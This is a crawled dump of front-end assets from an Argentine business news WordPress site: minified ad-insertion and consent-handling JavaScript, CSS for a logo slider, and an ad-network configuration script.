A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1745606085 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.css?ver=1745250684&wpr_t=1745595285
body_size: 604
content:
.lshowcase-logos .bx-wrapper{position:relative;padding:0;*zoom:1;margin:0 auto;direction:ltr}.lshowcase-logos .bx-wrapper img{max-width:100%;display:block;margin:0 auto}.lshowcase-logos .bx-wrapper .bx-viewport{padding:0;box-shadow:none;border:none}.lshowcase-logos .bx-wrapper .bx-pager,.lshowcase-logos .bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.lshowcase-logos .bx-wrapper .bx-loading{min-height:50px;background:var(--wpr-bg-42b3454f-b423-42ea-a393-01cc81197bc8) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.lshowcase-logos .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.lshowcase-logos .bx-wrapper .bx-pager .bx-pager-item,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a:hover,.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.lshowcase-logos .bx-wrapper .bx-prev{left:-35px;background:var(--wpr-bg-27dbae06-8a2b-42e4-84b9-6cec7dc199dc) no-repeat 0 -32px}.lshowcase-logos .bx-wrapper .bx-next{right:-35px;background:var(--wpr-bg-f0dcf2e0-843f-4b82-9009-60f295635017) no-repeat -43px -32px}.lshowcase-logos .bx-wrapper .bx-prev:hover{background-position:0 0}.lshowcase-logos .bx-wrapper .bx-next:hover{background-position:-43px 0}.lshowcase-logos .bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999;border:0;webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.lshowcase-logos .bx-controls-auto a{border:none}.lshowcase-logos .bx-wrapper .bx-controls-direction a.disabled{display:none}.lshowcase-logos .bx-wrapper .bx-controls-auto{text-align:center}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-be76db00-1ce3-4d96-925e-60dfb1a6d87c) -86px -11px no-repeat;margin:0 3px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-4141278b-2664-4960-b917-2cba3c000cbc) -86px -44px no-repeat;margin:0 3px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.lshowcase-logos .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.lshowcase-logos .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.lshowcase-logos .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,.75);width:100%}.lshowcase-logos .bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:1.5dppx){.lshowcase-logos .bx-wrapper .bx-prev{left:-35px;background:var(--wpr-bg-c619a5a6-1d86-471d-89ac-db6db9a16dad) no-repeat 0 -32px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-next{right:-35px;background:var(--wpr-bg-558e86fe-5987-43b8-a715-c95546d1ad22) no-repeat -43px -32px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-5f49348d-0c27-4687-b8ba-bd0df6fbd3c7) -86px -11px no-repeat;margin:0 3px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-e41ca127-d0d7-46ff-93a4-79f2b50806d6) -86px -44px no-repeat;margin:0 3px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-loading{background:var(--wpr-bg-e51c506f-6de3-4232-bced-6b30f92bc9c8) center center no-repeat;background-size:32px 32px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/styles.css?ver=1745250684
body_size: 1080
content:
.lshowcase-logos{margin:0 auto;text-align:center}.lshowcase-slide{vertical-align:middle;float:none!important}.lshowcase-horizontal-slide{display:inline-block}.lshowcase-ticker-slide{display:flex;align-items:center;justify-content:center}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-tooltip{position:absolute;z-index:9999;-o-box-shadow:0 0 5px #aaa;-moz-box-shadow:0 0 5px #aaa;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;color:#FFF;border-radius:3px;background:#666;padding:5px 10px}* html .ui-tooltip{background-image:none}body .ui-tooltip{border-width:2px}#hcarouselhelp{margin-top:50px;margin-bottom:30px;display:none;background:#f5f5f5;padding:5px;font-size:.8em}.ls-remember.button-primary{margin-bottom:10px}#hcarouselhelp .fa{color:red}.ui-tooltip,.lsarrow:after{background:#666;border-radius:2px}.lsarrow{width:70px;height:16px;overflow:hidden;position:absolute;left:50%;margin-left:-35px;bottom:-16px}.lsarrow.top{top:-16px;bottom:auto}.lsarrow.left{left:20%}.lsarrow:after{content:"";position:absolute;left:20px;top:-20px;width:25px;height:25px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);tranform:rotate(45deg)}.lsarrow.top:after{bottom:-20px;top:auto}.lshowcase-opacity-enhance{opacity:.7;transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-o-transition:.6s;-ms-transition:.6s}.lshowcase-opacity-enhance:hover{opacity:1;transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-o-transition:.6s;-ms-transition:.6s}.lshowcase-lower-opacity:hover{opacity:.7;transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.lshowcase-lower-opacity{opacity:1;transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.lshowcase-boxhighlight:hover{-webkit-box-shadow:0 0 10px #CCC;-moz-box-shadow:0 0 10px #CCC;box-shadow:0 0 10px #CCC}.lshowcase-jquery-gray{opacity:0}.lshowcase-grayscale,.lshowcase-hover-grayscale{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:.7;margin:10px;-webkit-transform:translateZ(0)}.lshowcase-hover-grayscale:hover{filter:none;-webkit-filter:grayscale(0);opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}.lshowcase-grayscale-2{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:10px}.lshowcase-grayscale-2:hover{filter:none;-webkit-filter:grayscale(0);opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}.lshowcase-clear-both{clear:both;height:0}.lshowcase-box-normal{float:left;vertical-align:middle;display:inline-block}.lshowcase-boxInner-normal{display:inline-block;height:100%;vertical-align:middle;margin:5px;padding:5px}.lshowcase-boxInner-normal img{text-align:center;margin:0 auto}.lshowcase-box-12{width:8.3%}.lshowcase-box-11{width:9.09%}.lshowcase-box-10{width:10%}.lshowcase-box-9{width:11.11%}.lshowcase-box-8{width:12.5%}.lshowcase-box-7{width:14.28%}.lshowcase-box-6{width:16.6%}.lshowcase-box-5{width:20%}.lshowcase-box-4{width:25%}.lshowcase-box-3{width:33.3%}.lshowcase-box-2{width:50%}.lshowcase-box-1{width:100%}.lshowcase-box-1,.lshowcase-box-2,.lshowcase-box-3,.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12{vertical-align:middle;display:inline-block;text-align:center}.lshowcase-description{text-align:center;padding:5px 5px 10px 5px}.lstit{font-weight:700}.lshowcase-wrap-responsive{width:90%;margin-bottom:10%}.lshowcase-wrap-responsive img{width:100%;height:auto}.lshowcase-wrap-hcarousel,.lshowcase-wrap-normal{display:inline-block;vertical-align:middle}ul#ls-filter-nav,ul#ls-enhance-filter-nav,ul#ls-isotope-filter-nav{text-align:center;display:block;margin:20px 0;padding:15px 4px 17px 0;list-style:none;clear:both;z-index:9999999999}ul#ls-filter-nav li,ul#ls-enhance-filter-nav li,ul#ls-isotope-filter-nav li{font:bold 1em;display:inline-block;margin:0 2px;position:relative;padding:7px 12px;cursor:pointer;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}ul#ls-filter-nav li:hover,ul#ls-enhance-filter-nav li:hover,ul#ls-isotope-filter-nav li:hover{background:#666;color:#fff;border-radius:3px}ul#ls-filter-nav li ul,ul#ls-enhance-filter-nav li ul,ul#ls-isotope-filter-nav li ul{z-index:9999999999;padding:0;margin:0;position:absolute;top:30px;left:-2px;width:150px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;display:none;opacity:0;visibility:hidden;-webkit-transiton:opacity 0.2s;-moz-transition:opacity 0.2s;-ms-transition:opacity 0.2s;-o-transition:opacity 0.2s;-transition:opacity 0.2s}ul#ls-filter-nav li ul li,ul#ls-enhance-filter-nav li ul li,ul#ls-isotope-filter-nav li ul li{background:#666;display:block;color:#fff;text-shadow:0 -1px 0 #000;border-radius:5px}ul#ls-filter-nav li ul li:hover,ul#ls-enhance-filter-nav li ul li:hover,ul#ls-isotope-filter-nav li ul li:hover{background:#666;border-radius:3px}ul#ls-filter-nav li:hover ul,ul#ls-enhance-filter-nav li:hover ul,ul#ls-isotope-filter-nav li:hover ul{display:block;opacity:1;visibility:visible}ul#ls-filter-nav li.ls-current-li,ul#ls-enhance-filter-nav li.ls-current-li,ul#ls-isotope-filter-nav li.ls-current-li{background:#666;color:#FFF;border-radius:3px}.ls-not-current{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:.3;filter:alpha(opacity=0.3);-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.ls-not-current-hide{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.ls-current{filter:none;-webkit-filter:grayscale(0);opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}@media screen and (max-width:480px){.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12,.lshowcase-box-2{width:50%}}@media screen and (max-width:650px) and (min-width:481px){.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12{width:25%}}

--- FILE ---
content_type: application/javascript
request_url: https://script.joinads.me/myad19918.js
body_size: 431
content:
   import * as joinads from "https://script.joinads.me/core.122.min.js";

    window.wrapper = new JoinAds({
        fnetwork: "22088551542",
        cnetwork: "23200245046",
        network: "22088551542,23200245046",
        date: "20240830",id_domain: 19918,
        domain: "enfoquedenegocios.com.ar",
        subdomain: "Enfoquedenegocios",
        analytics_id: "",
        meta_conversion: "",
        ad_networks: [],
        title: "Ads",
        push: 0,
        lazy_load: {
            fetch_margin_percent: 0.5,
            render_margin_percent: 0.5,
            mobile_scaling: 1.2
        },
        ad_insert: {
			main: "body",
			anchor_position: "TOP",
			after_rebid: 0,
			exclude_from: [
    ""
],
			anchor_exclude_from: null,
			anchor_include_in: null,
			fixed_exclude_from: null,
			fixed_include_in: null,
			interstitial_exclude_from: null,
			interstitial_include_in: null,
			insert_header: ["Interstitial","Anchor"],
			
			inserts: [
    {
        "insert_before": [
            {
                "adunit": "Content1",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 0,
                "lazy_load": false,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            }
        ]
    },
    {
        "insert_after": [
            {
                "adunit": "Content2",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 2,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            },
            {
                "adunit": "Content3",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 3,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            },
            {
                "adunit": "Content4",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 4,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            }
        ]
    }
]
		}
    }, {
    "price_rules": []
});

    window.wrapper.init();